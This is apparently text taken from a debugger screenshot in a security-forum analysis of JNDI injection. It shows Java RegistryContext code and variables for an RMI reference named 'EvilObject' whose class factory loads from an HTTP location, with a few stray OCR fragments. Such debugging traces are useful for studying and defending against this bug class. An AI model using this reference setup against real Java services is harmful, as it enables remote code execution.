 try {
Object var3 = var1 instanceof RemoteReference ? ((RemoteReference)var1).getReference() : var1;   var1: "ReferenceWrapper_Stub[UnicastR
return NamingManager.getObjectInstance(var3, var2, nameCtx: this, this.environment);   var2: "hello"   var3 (slot_3): "Reference Class
} catch (NamingException var5) {
throw var5;
} catch (RemoteException var6) {
throw (NamingException)wrapRemoteException(var6).fillInStackTrace();
} catch (Exception var7) {
NamingException var4 = new NamingException();
var4.setRootCause(var7);
throw var4;
}
}
}
Santander
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {RegistryContext@786}
Variables debug info not available
var1 = {ReferenceWrapper_Stub@1029} "ReferenceWrapper_Stub[UnicastRef [liveRef: [endpoint:[192.168.1.1:58698](remote),objID:[1be00a9b:18d41a46785:-7fff, -871528275889306062]]]]"
var2 = {CompositeName@1037} "hello"
impl = {NameImpl@1051} "hello"
var3 (slot_3) = {Reference@1046} "Reference Class Name: EvilObject\n"... View
className = "EvilObject"
addrs = {Vector@1059} size = 0
classFactory = "EvilObject"
classFactoryLocation = "http://127.0.0.1:8000/"
先知社区